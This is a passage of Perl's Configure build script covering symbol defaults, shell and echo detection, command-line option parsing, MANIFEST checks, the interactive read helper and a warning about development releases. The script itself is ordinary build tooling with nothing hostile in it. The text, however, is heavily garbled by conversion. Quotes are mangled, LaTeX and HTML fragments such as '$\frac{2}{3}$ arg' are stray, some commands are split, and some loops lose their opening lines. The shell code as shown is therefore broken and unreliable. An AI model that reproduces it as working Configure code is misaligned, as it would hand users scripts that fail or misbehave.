i\_limits=''

i\_locale=''

i\_machcthr=''

i\_mallocmalloc=''

i\_malloc=''

i\_math=''

i\_memory=''

i\_mntent=''

d\_ndbm=''

i\_gdbm\_ndbm=''

i\_gdbmndbm=''

i\_ndbm=''

d\_gdbm\_ndbm\_h\_uses\_prototypes=''

d\_gdbmndbm\_h\_uses\_prototypes=''

d\_ndbm\_h\_uses\_prototypes=''

d\_grpasswd=''

i\_netdb=''

i\_neterrno=''

i\_netinettcp=''

i\_niin=''

i\_sysin=''

i\_poll=''

i\_prot=''

i\_pthread=''

d\_pwage=''

d\_pwchange=''

d\_pwclass=''

d\_pwcomment=''

d\_pwexpire=''

d\_pwgecos=''

d\_pwpasswd=''

d\_pwquota=''

i\_pwd=''

i\_sfio=''

i\_shadow=''

i\_socks=''

i\_stddef=''

i\_stdlib=''

i\_string=''

strings=''

i\_sunmath=''

i\_sysaccess="

i\_sysdir="

i\_sysfile="

d\_voidtty="

i\_bsdioctl="

i\_sysfilio="

i\_sysioctl="

i\_syssockio="

i\_syslog="

i\_sysmman="

i\_sysmode="

i\_sysmount="

i\_sysndir="

i\_sysparam="

i\_syspoll="

i\_sysresrc="

i\_syssecrt="

i\_sysselct="

i\_sysstat="

i\_sysstatfs="

i\_sysstatvfs="

i\_systimes="

i\_systypes="

i\_sysuio="

i\_sysun="

i\_sysutsname=''

i\_sysvfs=''

i\_syswait=''

i\_sgtty=''

i\_termio=''

i\_termios=''

d\_tm\_tm\_gmtoff=''

d\_tm\_tm\_zone=''

i\_systime=''

i\_systimek=''

i\_time=''

timeincl=''

i\_unistd=''

i\_ustat=''

i\_utime=''

i\_values=''

i\_stdarg=''

i\_varargs=''

i\_varhdr=''

i\_vfork=''

d\_inc\_version\_list=''

inc\_version\_list=''

inc\_version\_list\_init=''

installprefix=''

installprefixexp=''

installstyle="

installusrbinperl="

intsize="

longsize="

shortsize="

issymlink="

 $libc = "$ 

Idlibpthname="

libperl="

shrpenv="

useshrplib="

glibpth="

libpth="

loclibpth="

plibpth="

xlibpth="

ignore\_versioned\_solibs="

 $libs="$ 

libsdirs="

libsfiles="

libsfound="

libspath="

 $Ins="$ 

d\_PRIEUIdbl="

d\_PRIFUldbl="

d\_PRIGUldbl=''

d\_PRIeldbl=''

d\_PRIfldbl=''

d\_PRIgldbl=''

d\_SCNfldbl=''

sPRIEUldbl=''

sPRIFUldbl=''

sPRIGUldbl=''

sPRIeldbl=''

sPRIfldbl=''

sPRIgldbl=''

sSCNfldbl=''

lseeksize=''

lseektype=''

mad=''

madlyh=''

madlyobj=''

madlysrc=''

make\_set\_make=''

d\_mymalloc=''

freetype=''

mallocobj=''

mallocsrc=''

malloctype=''

usemallocwrap=''

netdb\_net\_type=''

netdb\_name\_type=''

netdb\_host\_type=''

netdb\_hlen\_type=''

need\_va\_copy=''

rd\_nodata=''

o\_nonblock=''

eagain=''

d\_eofnblk=''

 $c=$ ''

 $n =$ "

mydomain='' myhostname=''

phostname=''

multiarch=''

modetype=''

man3ext=''

man3dir='' man3direxp=''

installman3dir=''

man1ext=''

man1direxp=''

man1dir=''

usemymalloc='' installman1dir=''
package='' spackage='' pager='' api\_revision='' api\_subversion='' api\_version='' api\_versionstring='' patchlevel='' perl\_patchlevel='' revision='' subversion='' version='' version\_patchlevel\_string='' perl5='' perladmin='' perlpath='' d\_nv\_preserves\_uv='' d\_nv\_zero\_is\_allbits\_zero=''

otherlibdirs=''

d\_perl\_otherlibdirs=''

ranlib=''

orderlib=''

passcat=''

hostcat=''

groupcat=''

i16size=''

i16type=''

i32size=''

i32type=''

i64size=''

i64type=''

i8size=''

i8type=''

ivsize=''

ivtype=''

nv\_overflows\_integers\_at=''

nv\_preserves\_uv\_bits=''

nvsize=''

nvtype=''

u16size=''

u16type=''

u32size=''

u32type=''

u64size=''

u64type=''

u8size=''

u8type=''

uvsize=''

uvtype=''

ivdformat=''

nvEUformat="

nvFUformat="

nvGUformat="

nveformat="

nvfformat="

nvgformat="

uvXUformat="

uvoformat="

uvuformat="

uvxformat="

pidtype="

prefix="

prefixexp="

installprivlib="

privlib="

privlibexp="

prototype="

ptrsize="

d\_PRIXU64="

 $d$ <sup>-PRId64="</sup>

 $d$ <sup>-PRIi64="</sup>

 $d$  PRIo64="

 $d$  PRIu64="

 $d$  PRIx64="

sPRIXU64="

sPRId64=''

sPRIo64=''

sPRIu64=''

sPRIx64=''

d\_quad=''

quadkind=''

quadtype=''

uquadtype=''

drand01=''

randbits=''

randfunc=''

seedfunc=''

scriptdir=''

installscript=''

scriptdirexp=''

selectminbits=''

randseedtype=''

sPRIi64=''

sh=''

selecttype=''

sig\_count=''

sig\_name=''

sig\_name\_init=''

sig\_num=''

sig\_num\_init=''

sig\_size=''

d\_sitearch=''

installsitearch=''

sitearch=''

sitearchexp=''

installsitebin=''

sitebin=''

sitebinexp=''

installsitehtml1dir=''

sitehtml1dir=''

sitehtml1direxp=''

installsitehtml3dir=''

sitehtml3dir=''

sitehtml3direxp=''

installsitelib=''

sitelib=''

sitelib\_stem=''

sitelibexp=''

installsiteman1dir=''

siteman1dir=''

siteman1direxp=''

installsiteman3dir=''

siteman3dir=''

siteman3direxp=''

siteprefix=''

siteprefixexp="

installsitescript="

sitescript="

sitescriptexp="

sizesize="

sizetype="

 $SO="1"$ 

socksizetype="

sharpbang="

shsharp="

spitshell="

 $src="$ 

ssizetype="

startperl="

startsh="

stdchar="

d\_stdio\_stream\_array="

stdio\_stream\_array="

sysman="

sGMTIME\_max="

sGMTIME\_min="

sLOCALTIME\_max="

sLOCALTIME\_min="

 $trnI="$ 

uidformat="

uidsign="

uidsize="

uidtype="

archname64="

use64bitall="

use64bitint="

dtrace="

usedtrace="

usefaststdio="

ccflags\_uselargefiles="

Idflags\_uselargefiles="

libswanted\_uselargefiles="

uselargefiles="

uselongdouble="

usemorebits="

usemultiplicity="

nm\_opt="

nm\_so\_opt="

 $rumm="$ 

usenm="

useperlio="

usesocks="

d\_oldpthreads="

use5005threads="

useithreads="

usereentrant=''

usethreads=''

incpath=''

mips\_type=''

usrinc=''

vaproto=''

d\_vendorarch=''

installvendorarch=''

vendorarch=''

vendorarchexp=''

d\_vendorbin=''

installvendorbin=''

vendorbin=''

vendorbinexp=''

installvendorhtml1dir=''

vendorhtml1dir=''

vendorhtml1direxp=''

installvendorhtml3dir=''

vendorhtml3dir=''

vendorhtml3direxp=''

d\_vendorlib=''

installvendorlib=''

vendorlib=''

vendorlib\_stem=''

vendorlibexp=''

installvendorman1dir=''

vendorman1dir=''

vendorman1direxp=''

installvendorman3dir=''

vendorman3dir=''

vendorman3direxp=''

usevendorprefix=''

vendorprefix=''

vendorprefixexp=''

d\_vendorscript=''

installvendorscript=''

vendorscript=''

vendorscriptexp=''

versiononly=''

defvoidused=''

voidflags=''

yacc=''

yaccflags=''

CONFIG=''

: Detect odd OSs

define='define'

undef='undef'

smallmach='pdp11 i8086 z8000 i80286 iAPX286'

rmlist=''

: We must find out about Eunice early

eunicefix=':'

if test -f /etc/unixtovms; then

eunicefix=/etc/unixtovms

#### fi

if test -f /etc/unixtovms.exe; then eunicefix=/etc/unixtovms.exe

fi

: Set executable suffix now -- needed before hints available

if test -f "/libs/version.library"; then

: Amiga OS

 $e^{exe="math>$ 

elif test -f "/system/gnu\_library/bin/ar.pm"; then

: Stratus VOS

\_exe=".pm"

elif test -n "\$DJGPP"; then

: DOS DJGPP

\_exe=".exe"

elif test -d c:/. -o -n "\$is\_os2" ; then

: OS/2 or cygwin

\_exe=".exe"

fi

groupstype=''

i\_whoami=''

archname=''

: Possible local include directories to search.

: Set locincpth to "" in a hint file to defeat local include searches.

locincpth="/usr/local/include /opt/local/include /usr/gnu/include"

locincpth="\$locincpth /opt/gnu/include /usr/GNU/include /opt/GNU/include"

:

: no include file wanted by default inclwanted=''

: Enable -DEBUGGING and -DDEBUGGING from the command line

EBUGGING=''

DEBUGGING=''

: set usethreads on the Configure command line to enable threads.

usereentrant='undef'

: Trailing extension. Override this in a hint file, if needed.

: Extra object files, if any, needed on this platform.

archobjs=''

libnames=''

: change the next line if compiling for Xenix/286 on Xenix/386

xlibpth='/usr/lib/386 /lib/386'

: Possible local library directories to search.

loclibpth="/usr/local/lib /opt/local/lib /usr/gnu/lib"

loclibpth="\$loclibpth /opt/gnu/lib /usr/GNU/lib /opt/GNU/lib"

: general looking path for locating libraries glibpth="/lib /usr/lib \$xlibpth" glibpth="\$glibpth /usr/ccs/lib /usr/ucblib /usr/local/lib" test -f /usr/shlib/libc.so && glibpth="/usr/shlib \$glibpth" test -f /shlib/libc.so && glibpth="/shlib \$glibpth" test -d /usr/lib64 && glibpth="\$glibpth /lib64 /usr/lib64 /usr/local/lib64"

: Private path used by Configure to find libraries. Its value

: is prepended to libpth. This variable takes care of special

: machines, like the mips. Usually, it should be empty.

plibpth=''

: default library list

libswanted=''

: some systems want to use only the non-versioned libso:s

ignore\_versioned\_solibs=''

: full support for void wanted by default

defvoidused=15

ccname=''

ccversion=''

perllibs=''

: set useposix=false in your hint file to disable the POSIX extension.

useposix=true

: set useopcode=false in your hint file to disable the Opcode extension.

useopcode=true

archname64=''

ccflags\_uselargefiles=''

ldflags\_uselargefiles=''

libswanted\_uselargefiles=''

: set usemultiplicity on the Configure command line to enable multiplicity.

: set usesocks on the Configure command line to enable socks.

: List of libraries we want.

: If anyone needs extra -lxxx, put those in a hint file.

libswanted="sfio socket bind inet nsl nm ndbm gdbm dbm db malloc dl dld ld sun"

libswanted="\$libswanted m crypt sec util c cposix posix ucb bsd BSD"

: We probably want to search /usr/shlib before most other libraries.

: This is only used by the lib/ExtUtils/MakeMaker.pm routine extliblist.

glibpth=`echo " \$glibpth " | sed -e 's! /usr/shlib ! !'`

glibpth="/usr/shlib \$glibpth"

: Do not use vfork unless overridden by a hint file.

usevfork=false

: Find the basic shell for Bourne shell scripts case "\$sh" in

#### '')

case "\$SYSTYPE" in

\*bsd\*|sys5\*) xxx="/\$SYSTYPE/bin/sh";;

```
*) xxx='/bin/sh';;
```
esac

```
if test -f "$xxx"; then
```
sh="\$xxx"

#### else

```
: Build up a list and do a single loop so we can 'break' out.
```

```
pth=`echo $PATH | sed -e "s/$p_/ /g"`
```
for xxx in sh bash ksh pdksh ash; do

for p in \$pth; do

```
try="$try ${p}/${xxx}"
```
done

#### done

for xxx in \$try; do

if test -f "\$xxx"; then

sh="\$xxx";

break

elif test "X\$\_exe" != X -a -f "\$xxx\$\_exe"; then

sh="\$xxx";

#### break

elif test -f "\$xxx.exe"; then

sh="\$xxx";

break

fi

done

;;

esac

#### case "\$sh" in

'') cat >&2 <<EOM

\$me: Fatal Error: I can't find a Bourne Shell anywhere.

Usually it's in /bin/sh. How did you even get this far?

Please contact me (Perl Maintainers) at perlbug@perl.org and

we'll try to straighten this all out.

EOM

exit 1

;;

esac

```
: see if sh knows # comments
```

```
if `$sh -c '#' >/dev/null 2>&1`; then
```
shsharp=true

spitshell=cat

xcat=/bin/cat

test -f \$xcat\$\_exe || xcat=/usr/bin/cat

if test ! -f \$xcat\$\_exe; then

for p in `echo \$PATH | sed -e "s/\$p\_/ /g"` \$paths; do

if test -f \$p/cat\$\_exe; then

xcat=\$p/cat

break

fi

done

if test ! -f \$xcat\$\_exe; then

echo "Can't find cat anywhere!"

exit 1

fi

fi

echo "#!\$xcat" >sharp

\$eunicefix sharp

chmod +x sharp

./sharp > today 2>/dev/null

if test -s today; then

sharpbang='#!'

### else

echo "#! \$xcat" > sharp

\$eunicefix sharp

chmod +x sharp

./sharp > today 2>/dev/null

if test -s today; then

sharpbang='#! '

#### else

sharpbang=': use '

fi

fi

#### else

```
echo " "
echo "Your $sh doesn't grok # comments--I will strip them later on."
shsharp=false
cd ..
echo "exec grep -v '^[ ]*#'" >spitshell
chmod +x spitshell
$eunicefix spitshell
spitshell=`pwd`/spitshell
cd UU
echo "I presume that if # doesn't work, #! won't work either!"
sharpbang=': use '
```

```
rm -f sharp today
```

```
: figure out how to guarantee sh startup
case "$startsh" in
```

```
'') startsh=${sharpbang}${sh} ;;
```

```
*)
```
fi

esac

cat >sharp <<EOSS

**\$startsh** 

set abc

test "\$?abc" != 1

EOSS

chmod +x sharp

#### \$eunicefix sharp

#### if ./sharp; then

: echo "Yup, it does."

#### else

echo "Hmm... '\$startsh' does not guarantee sh startup..."

echo "You may have to fix up the shell scripts to make sure \$sh runs them."

#### fi

rm -f sharp

: Save command line options in file UU/cmdline.opt for later use in

: generating config.sh.

cat > cmdline.opt <<EOSH

: Configure command line arguments.

config\_arg0='\$0'

config\_args='\$\*'

config\_argc=\$#

EOSH

argn=1

args\_exp=''

args\_sep=''

for arg in "\$@"; do

cat >> cmdline.opt <<EOSH

```
config_arg$argn='$arg'
```
### **EOSH**

# $\frac{2}{3}$ arg

## EOC

```
arg_exp='cat cmdl.opt'
```
args\_exp="\$args\_exp\$args\_sep'\$arg\_exp'"

```
argn='expr $argn + 1
```
args\_sep=' '

done

```
rm-f cmdl.opt
```
: produce awk script to parse command line options

cat >options.awk <<'EOF'

#### **BEGIN {**

```
optstr = "A:dD:eEf:hKOrsSU:V"; # getopt-style specification
```

```
len = length(optstr);
for (i = 1; i <= len; i++) {
        c =substr(optstr, i, 1);
        if (i < len) a = substr(optstr, i + 1, 1); else a = "";
        if (a == ":") {
                 arg[c] = 1;i++;\}opt[c] = 1;
```

```
}
expect = 0;str = $0;
if (substr(str, 1, 1) != "-") {
        printf("'%s'\n", str);
         next;
}
len = length($0);
for (i = 2; i <= len; i++) {
        c =substr(str, i, 1);
        if (!opt[c]) {
                 printf("-%s\n", substr(str, i));
                  next;
         }
        printf("-%s\n", c);
        if (arg[c]) {
                 if (i < len)
                          printf("'%s'\n", substr(str, i + 1));
                  else
                          expect = 1;next;
        }
}
```
}

{

}

END {

if (expect)

print "?";

}

EOF

: process the command line options set X `for arg in "\$@"; do echo "X\$arg"; done | sed -e s/X// | awk -f options.awk` eval "set \$\*" shift rm -f options.awk : set up default values fastread='' reuseval=false config\_sh='' alldone='' error='' silent=''

extractsh=''

override=''

knowitall=''

rm -f optdef.sh posthint.sh

cat >optdef.sh <<EOS

**\$startsh** 

EOS

: option parsing

while test \$# -gt 0; do

case "\$1" in

-d) shift; fastread=yes;;

-e) shift; alldone=cont;;

#### $-f)$

shift

 $cd.$ 

if test -r "\$1"; then

config\_sh="\$1"

#### else

echo "\$me: cannot read config file \$1." >&2

error=true

#### fi

cd UU

shift;;

#### $-help$ |\

-h) shift; error=true;;

-r) shift; reuseval=true;;

-s) shift; silent=true; realsilent=true;;

```
-E) shift; alldone=exit;;
```
- -K) shift; knowitall=true;;
- -O) shift; override=true;;
- -S) shift; silent=true; extractsh=true;;

#### $-D)$

 $-U)$ 

```
shift
case "$1" in
*=echo "$me: use '-U symbol=', not '-D symbol='." >&2
        echo "$me: ignoring -D $1" >&2
        \dddot{ }*=*) echo "$1" | \
                sed -e "s/'/'\"'\"'/g" -e "s/=\(.*\)/='\1'/" >> optdef.sh;;
*) echo "$1='define'" >> optdef.sh;;
esac
shift
\dddot{\nu}shift
case "$1" in
*=) echo "$1" >> optdef.sh;;
* = *echo "$me: use '-D symbol=val', not '-U symbol=val'." >&2
        echo "$me: ignoring -U $1" >&2
        \dddot{ }
```

```
esac
          shift
          \dddot{\textit{n}}-A)
   shift
   xxx="yyy="$1"
   zzz ="
    uuu=undef
   case "$yyy" in
*=*) zzz=`echo "$yyy" | sed 's!=.*!!'`
  case "$zzz" in
   *:*) zzz=";;
   *) xxx=append
     zzz=" "`echo "$yyy" | sed 's!^[^=]*=!!'`
     yyy=`echo "$yyy" | sed 's!=.*!!'` ;;
   esac
  \dddot{a}esac
case "$xxx" in
") case "$yyy" in
   *:*) xxx=`echo "$yyy" | sed 's!:.*!!'`
     yyy=`echo "$yyy" | sed 's!^[^:]*:!!'`
     zzz=`echo "$yyy" | sed 's!^[^=]*=!!'`
```
\*) echo "\$1='undef'" >> optdef.sh;;

```
define)
 case "$zzz" in
     ") zzz=define ;;
     esac
     echo "$yyy='$zzz'"
                          >> posthint.sh ;;
eval)
     echo "eval \"$yyy=$zzz\"" >> posthint.sh ;;
```
echo "\$yyy=\"\\${\$yyy}\$zzz\"" >> posthint.sh ;;

>> posthint.sh;

yyy=`echo "\$yyy" | sed 's!=.\*!!'` ;;

yyy=`echo "\$yyy" | sed 's!^[^:]\*:!!'` ;;

\*) xxx=`echo "\$yyy" | sed 's!:.\*!!'`

esac

case "\$xxx" in

echo "\$yyy=""

append)

clear)

 $\dddot{a}$ 

esac

#### prepend)

```
echo "$yyy=\"$zzz\${$yyy}\"" >> posthint.sh ;;
```
#### undef)

```
case "$zzz" in
```
") zzz="\$uuu" ;;

esac

```
echo "$yyy=$zzz"
                          >> posthint.sh;;
```

```
 *) echo "$me: unknown -A command '$xxx', ignoring -A $1" >&2 ;;
           esac
           shift
           ;;
        -V) echo "$me generated by metaconfig 3.5 PL0." >&2
           exit 0;;
        --) break;;
        -*) echo "$me: unknown option $1" >&2; shift; error=true;;
        *) break;;
        esac
done
case "$error" in
```
true)

```
cat >&2 <<EOM
```

```
Usage: $me [-dehrsEKOSV] [-f config.sh] [-D symbol] [-D symbol=value]
```
[-U symbol] [-U symbol=] [-A command:symbol...]

-d : use defaults for all answers.

```
 -e : go on without questioning past the production of config.sh.
```

```
 -f : specify an alternate default configuration file.
```
-h : print this help message and exit (with an error status).

-r : reuse C symbols value if possible (skips costly nm extraction).

-s : silent mode, only echoes questions and essential information.

-D : define symbol to have some value:

```
 -D symbol symbol gets the value 'define'
```
-D symbol=value symbol gets the value 'value'

common used examples (see INSTALL for more info):

- -Duse64bitint use 64bit integers
- -Duse64bitall use 64bit integers and pointers
- -Dusethreads use thread support

-Dinc\_version\_list=none do not include older perl trees in @INC

-DEBUGGING=none DEBUGGING options

-Dcc=gcc choose your compiler

-Dprefix=/opt/perl5 choose your destination

-E : stop at the end of questions, after having produced config.sh.

-K : do not use unless you know what you are doing.

-O : let -D and -U override definitions from loaded configuration file.

- -S : perform variable substitutions on all .SH files (can mix with -f)
- -U : undefine symbol:
	- -U symbol symbol gets the value 'undef'
	- -U symbol= symbol gets completely empty
	- e.g.: -Uversiononly
- -A : manipulate symbol after the platform specific hints have been applied:
	- -A append:symbol=value append value to symbol
	- -A symbol=value like append:, but with a separating space
	- -A define:symbol=value define symbol to have value
	- -A clear:symbol define symbol to be ''
	- -A define:symbol define symbol to be 'define'
	- -A eval:symbol=value define symbol to be eval of value
	- -A prepend:symbol=value prepend value to symbol

-A undef:symbol define symbol to be 'undef'

-A undef:symbol= define symbol to be ''

e.g.: -A prepend:libswanted='cl pthread '

-A ccflags=-DSOME\_MACRO

-V : print version number and exit (with a zero status).

EOM

exit 1

;;

esac

```
: Sanity checks
```
case "\$fastread\$alldone" in

yescont|yesexit) ;;

\*)

```
case "$extractsh" in
```
true) ;;

\*)

if test ! -t 0; then

echo "Say 'sh Configure', not 'sh <Configure'"

```
exit 1
```
fi

;;

esac

;;

esac

exec 4>&1 case "\$silent" in true) exec 1>/dev/null;; esac

: run the defines and the undefines, if any, but leave the file out there...

touch optdef.sh

. ./optdef.sh

: create the posthint manipulation script and leave the file out there...

touch posthint.sh

: set package name

package='perl5'

first=`echo \$package | sed -e 's/^\(.\).\*/\1/'`

last=`echo \$package | sed -e 's/^.\(.\*\)/\1/'`

case "`echo AbyZ | tr '[:lower:]' '[:upper:]' 2>/dev/null`" in

ABYZ) spackage=`echo \$first | tr '[:lower:]' '[:upper:]'`\$last;;

\*) spackage=`echo \$first | tr '[a-z]' '[A-Z]'`\$last;;

esac

: Some greps do not return status, grrr. echo "grimblepritz" >grimble

if grep blurfldyick grimble >/dev/null 2>&1 ; then

contains=contains

elif grep grimblepritz grimble >/dev/null 2>&1 ; then

contains=grep

else

contains=contains

fi

rm-f grimble

: the following should work in any shell

case "\$contains" in

contains\*)

echo""

echo "AGH! Grep doesn't return a status. Attempting remedial action."

cat >contains <<'EOSS'

```
grep "$1" "$2" >.greptmp && cat .greptmp && test -s .greptmp
```
**EOSS** 

chmod +x contains

esac

: Find the path to the source tree

case "\$src" in

") case "\$0" in

\*/\*) src=`echo \$0 | sed -e 's%/[^/][^/]\*\$%%'`

case "\$src" in

 $/*)$  ;;

.)  $\qquad$  ;;

\*)  $src='cd$ ../\$src && pwd`;;

```
esac
     \dddot{v}*) src='.';;
  esac;;
esac
case "$src" in
"\left(src = /rsrc=/
         \dddot{a}/*)rsrc="$src";;
```

```
rsrc="../$src";;
*)
```
esac

```
if test -f $rsrc/Configure && \
```
\$contains "^package='\$package'\\$" \$rsrc/Configure >/dev/null 2>&1

then

: found it, so we are ok.

### else

 $rsrc =$ "

if test -f ../\$src/Configure && \

```
$contains "^package=$package$" ../$src/Configure >/dev/null 2>&1
```
then

```
rsrc=../$src
```
break

fi

done

```
fi
```

```
case "$rsrc" in
```
")

```
cat <<EOM >&4
```
Sorry, I can't seem to locate the source dir for \$package. Please start

Configure with an explicit path -- i.e. /some/path/Configure.

#### EOM

```
exit 1
        \dddot{a}../.)
        rsrc='..';;^*)echo""
         echo "Sources for $package found in \"$src\"." >&4
         \dddot{a}
```
esac

: script used to extract .SH files with variable substitutions

cat > extract <<'EOS'

```
PERL_CONFIG_SH=true
```
echo "Doing variable substitutions on .SH files..."

if test -f MANIFEST; then

set x `awk '{print \$1}' < MANIFEST | grep '\.SH\$'`

#### else

fi

```
echo "(Looking for .SH files under the source directory.)"
        set x `(cd "$src"; find . -name "*.SH" -print)`
shift
case $# in
0) set x `(cd "$src"; echo *.SH)`; shift;;
esac
if test ! -f "$src/$1"; then
        shift
mkdir_p='
```
name=\$1;

fi

```
create="";
```

```
while test $name; do
```
if test ! -d "\$name"; then

create="\$name \$create";

name=`echo \$name | sed -e "s|^[^/]\*\$||"`;

name=`echo \$name | sed -e "s|\(.\*\)/.\*|\1|"`;

else

name="";

fi;

done;

for file in \$create; do

mkdir \$file;

done

 $\mathbf{r}^{\dagger}$ 

```
for file in $*; do
```
case "\$src" in

".")

case "\$file" in

 $*/*)$ 

dir=`expr X\$file : 'X\(.\*\)/'`

file=`expr X\$file : 'X.\*/\(.\*\)'`

(cd "\$dir" && . ./\$file)

 $\dddot{a}$ 

## $^\ast)$

../\$file

 $\dddot{a}$ 

esac

 $\dddot{a}$ 

# $^\ast)$

case "\$file" in

## $^*/^*)$

dir=`expr X\$file : 'X\(.\*\)/'` file=`expr X\$file: 'X.\*/\(.\*\)'` (set x \$dir; shift; eval \$mkdir\_p) sh <"\$src/\$dir/\$file"

 $\dddot{a}$ 

 $^*)$ 

```
sh <"$src/$file"
                          \dddot{m}esac
             \dddot{\textit{n}}esac
```
done

```
if test -f "$src/config_h.SH"; then
```
if test ! -f config.h; then

: oops, they left it out of MANIFEST, probably, so do it anyway.

. "\$src/config\_h.SH"

fi

fi

EOS

```
: extract files and exit if asked to do so
```

```
case "$extractsh" in
```
true)

```
case "$realsilent" in
```
true) ;;

\*) exec 1>&4;;

esac

```
case "$config_sh" in
```

```
") config_sh='config.sh';;
```
esac

echo " "

```
echo "Fetching answers from $config_sh..."
cd ..
. $config_sh
test "$override" && . ./optdef.sh
echo " "
. UU/extract
rm -rf UU
echo "Extraction done."
exit 0
;;
```
esac

: Eunice requires " " instead of "", can you believe it echo " "

: Here we go...

echo "Beginning of configuration questions for \$package."

trap 'echo " "; test -d ../UU && rm -rf X \$rmlist; exit 1' 1 2 3 15

: first determine how to suppress newline on echo command

echo " "

echo "Checking echo to see how to suppress newlines..."

(echo "hi there\c" ; echo " ") >.echotmp

if \$contains c .echotmp >/dev/null 2>&1 ; then

echo "...using -n."
```
n='-n'
```
 $c =$ "

else

cat <<'EOM'

...using \c

# EOM

 $n =$ "

 $c = ' \c'$ 

# fi

echo \$n "The star should be here-->\$c"

echo '\*'

rm -f .echotmp

: Now test for existence of everything in MANIFEST

echo " "

```
if test -f "$rsrc/MANIFEST"; then
```
echo "First let's make sure your kit is complete. Checking..." >&4

```
awk '$1 !~ /PACK[A-Z]+/ {print $1}' "$rsrc/MANIFEST" | \
```
(split -l 50 2>/dev/null || split -50)

rm -f missing

tmppwd=`pwd`

for filelist in x??; do

(cd "\$rsrc"; ls `cat "\$tmppwd/\$filelist"` \

>/dev/null 2>>"\$tmppwd/missing")

done

if test -s missing; then

cat missing > & 4

cat >&4 <<'EOM'

#### THIS PACKAGE SEEMS TO BE INCOMPLETE.

You have the option of continuing the configuration process, despite the distinct possibility that your kit is damaged, by typing 'y'es. If you do, don't blame me if something goes wrong. I advise you to type 'n'o and contact the author (perlbug@perl.org).

EOM

else

```
echo $n "Continue? [n] $c" > & 4
read ans
case "$ans" in
y*)
        echo "Continuing..." > & 4
        rm -f missing
        \dddot{a}^*)echo "ABORTING..." >&4
        kill $$
        \dddot{v}esac
```
echo "Looks good..."

fi

# else

```
echo "There is no MANIFEST file. I hope your kit is complete !"
```
# fi

```
rm -f missing x??
```
: Find the appropriate value for a newline for tr

echo " "

if test -n "\$DJGPP"; then

trnl='\012'

# fi

```
if test X"$trnl" = X; then
```
case "`echo foo|tr '\n' x 2>/dev/null`" in

```
foox) trnl='\n' ;;
```
esac

# fi

```
if test X"$trnl" = X; then
```
case "`echo foo|tr '\012' x 2>/dev/null`" in

```
foox) trnl='\012' ;;
```
esac

# fi

if test X"\$trnl" = X; then

case "`echo foo|tr '\r\n' xy 2>/dev/null`" in

```
 fooxy) trnl='\n\r' ;;
```
esac

fi

if test X"\$trnl" = X; then

cat <<EOM >&2

\$me: Fatal Error: cannot figure out how to translate newlines with 'tr'.

EOM

exit 1

fi

: compute the number of columns on the terminal for proper question formatting

case "\$COLUMNS" in

'') COLUMNS='80';;

esac

```
: set up the echo used in my read
```
myecho="case \"\\$xxxm\" in

'') echo \$n \"\\$rp \$c\" >&4;;

\*) case \"\\$rp\" in

```
'') echo $n \"[\$xxxm] $c\";;
```
\*)

if test \`echo \"\\$rp [\\$xxxm] \" | wc -c\` -ge \$COLUMNS; then echo \"\\$rp\" >&4 echo \$n \"[\\$xxxm] \$c\" >&4

else echo \$n \"\\$rp [\\$xxxm] \$c\" >&4  $fi$  $\dddot{n}$ esac;;

esac"

: now set up to do reads with possible shell escape and default assignment

cat <<EOSC >myread

**\$startsh** 

xxxm=\\$dflt

\$myecho

ans='!'

case "\\$fastread" in

yes) case "\\$dflt" in

")  $\dddot{a}$ 

 $*)$  ans=";

case "\\$silent-\\$rp" in

true- $)$  ;;

\*) echo " " >&4;;

esac;;

esac;;

\*) case "\\$silent" in

true) case "\\$rp" in

") ans=";;

```
set x \`expr "X\$ans" : "X&\(.*\)\$"\`
```

```
\setminus \setminus \&^*
```

```
case "\$ans" in
```
# "\\$ans")

# $\dddot{a}$

\$myecho

echo""

sh 1>&4 -c "\\$\*"

shift

set x \`expr "X\\$ans" : "X!\(.\*\)\\$"\`

 $\mathsf{I}^*$ 

"!")

case "\\$answ" in

sh 1>&4

echo " "

*\$myecho* 

 $\dddot{m}$ 

aok="; eval "ans=\\"\\$answ\\"" && aok=y

shift

set x \\$xxxm

esac;;

while expr "X\\$ans" : "X!" >/dev/null; do

read answ

esac;;

esac

```
shift
         case "\$1" in
         -d)fastread=yes
                  echo "(OK, I'll run with -d after this question.)" > & 4
                  \dddot{n}\overline{\phantom{a}}^*echo "*** Sorry, \$1 not supported yet." >&4
                  \dddot{a}esac
         $myecho
         ans = !\dddot{a}esac;;
case "\$aok" in
y)
         echo "*** Substitution done -- please confirm."
         xxxm="\$ans"
         ans=\`echo $n "\$ans$c" | tr '$trnl' ' '\`
         xxxm="\$ans"
         ans = !\dddot{v}^\ast)echo "*** Error -- try again."
```
 $^*)$ 

```
ans=!
                       ;;
               esac
               $myecho
               ;;
       esac
       case "\$ans\$xxxm\$nostick" in
       '')
               ans=!
               $myecho
               ;;
       esac
done
case "\$ans" in
'') ans="\$xxxm";;
esac
EOSC
```
: create .config dir to save info across Configure sessions

test -d ../.config || mkdir ../.config

cat >../.config/README <<EOF

This directory created by Configure to save information that should

persist across sessions for \$package.

You may safely delete it if you wish.

: See if we are using a devel version and want that

xversion=`awk '/define[ ]+PERL\_VERSION/ {print \$3}' \$rsrc/patchlevel.h`

case "\$usedevel" in

\$define|true|[yY]\*)

usedevel="\$define" ;;

\*) case "\$xversion" in

\*[13579])

cat >&4 <<EOH

\*\*\* WHOA THERE!!! \*\*\*

This is an UNSTABLE DEVELOPMENT release.

The version of this \$package distribution is \$xversion, that is, odd,

(as opposed to even) and that signifies a development release.

If you want a maintenance release, you want an even-numbered version.

Do \*\*\*NOT\*\*\* install this into production use.

Data corruption and crashes are possible.

 It is most seriously suggested that you do not continue any further unless you want to help in developing and debugging Perl.

 If you \*still\* want to build perl, you can answer 'y' now, or pass -Dusedevel to Configure.

EOF

EOH

```
rp='Do you really want to continue?'
```
dflt='n'

. ./myread

```
case "$ans" in
```
[yY]) echo >&4 "Okay, continuing."

```
 usedevel="$define" ;;
```
\*) echo >&4 "Okay, bye."

exit 1

```
 ;;
```
esac

;;

```
 esac
```
usedevel="\$undef"

```
 ;;
```

```
esac
```

```
case "$usedevel" in
```

```
$define|true|[yY]*)
```

```
case "$versiononly" in
```

```
'') versiononly="$define" ;;
```
esac

```
case "$installusrbinperl" in
```

```
'') installusrbinperl="$undef" ;;
```
esac

 $\dddot{\text{h}}$ 

esac

: general instructions

needman=true

firsttime=true

user='(logname) 2>/dev/null'

case "\$user" in

```
") user=`whoami 2>&1`;;
```
esac

```
if $contains "^$user\$" ../.config/instruct >/dev/null 2>&1; then
```
firsttime=false

echo""

rp='Would you like to see the instructions?'

dflt=n

```
../myread
```
case "\$ans" in

 $[yY]^{*})$  ;;

\*) needman=false;;

esac

# fi

if \$needman; then

